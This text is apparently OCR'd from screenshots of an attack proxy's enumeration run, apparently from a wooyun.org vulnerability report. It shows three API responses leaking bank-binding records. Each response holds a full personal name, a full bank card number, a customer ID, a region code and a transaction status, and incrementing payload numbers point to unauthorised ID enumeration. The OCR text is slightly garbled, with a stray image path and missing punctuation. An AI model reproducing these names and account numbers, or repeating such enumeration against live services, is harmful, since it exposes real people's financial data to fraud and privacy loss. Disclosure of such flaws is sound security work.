 Payload: 790
Status: 200
Length: 705
Timer: 518
Request Response
Raw Headers Hex
"success" : true,
"message" : "",
"attr" : {
"banks" : [ {
"id" : 14079316,
"customerId" : "C0001010120150523990700046​60"
"bankName" : "00080005",
"subbranch" : null,
"accName" : "李永辉",
"accNo" : "6217002920125272428",
"accType" : null,
"currencyType" : null,
"status" : "00210001",
"memo" : null,
"application" : "00430001",
"authenticate" : 1,
"bankAddr" : "430000--addr--430100",
"thirdReturnInfo" : "U011:您卡上的余额不足",
"thirdReturnCode" : "00620000"
} ]
}
}
? < + > Type a search term
Payload: 930
Status: 200
Length: 687
Timer: 706
Request Response
Raw Headers Hex
{
"success" : true,
"message" : "",
"attr" : {
"banks" : [ {
"id" : 14093106,
"customerId" : "C000101012015052399195178450",
"bankName" : "00080003",
"subbranch" : null,
"accName" : "刘睿",
"accNo" : "6222020710004765735",
"accType" : null,
"currencyType" : null,
"status" : "00210001",
"memo" : null,
"application" : "00430003",
"authenticate" : 9,
"bankAddr" : "210000--addr--210900",
"thirdReturnInfo" : "T0B6:已冲正",
"thirdReturnCode" : "00621111"
} ]
}
}
? < + > Type a search term
Status: 200
Length: 687
Timer: 966
Request Response
Raw Headers Hex
Connection: close
Server: Jetty(9.1.2.v20140210)
{
"success" : true,
"message" : "",
"attr" : {
"banks" : [ {
"id" : 14086316,
"customerId" : "C000101012015052399136218362",
"bankName" : "00080003",
"subbranch" : null,
"accName" : "姚红",
"accNo" : "6222021102068540213",
"accType" : null,
"currencyType" : null,
"status" : "00210001",
"memo" : null,
"application" : "00430003",
"authenticate" : 9,
"bankAddr" : "320000--addr--320500",
"thirdReturnInfo" : "T0B6:已冲正",
"thirdReturnCode" : "00621111"
} ]
}
? < + > Type a search term
www.wooyun.org